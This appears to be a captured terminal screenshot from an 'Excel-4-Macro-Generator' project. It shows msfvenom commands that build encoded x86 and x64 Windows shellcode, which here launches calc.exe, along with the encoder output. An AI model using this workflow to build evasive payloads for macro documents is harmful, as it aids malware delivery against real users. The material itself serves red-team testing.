 user@Oasis: ~/Excel-4-Macro-Generator
File Edit View Search Terminal Help
user@Oasis:~/Excel-4-Macro-Generator$ msfvenom -a x86 -p windows/exec cmd="calc.exe" -b '\x00' -e x86/shikata_ga_nai -f raw > calc86.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
user@Oasis:~/Excel-4-Macro-Generator$ msfvenom -a x64 -p windows/x64/exec cmd="calc.exe" -b '\x00' -e x64/xor -f raw > calc64.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 319 (iteration=0)
x64/xor chosen with final size 319
Payload size: 319 bytes
user@Oasis:~/Excel-4-Macro-Generator$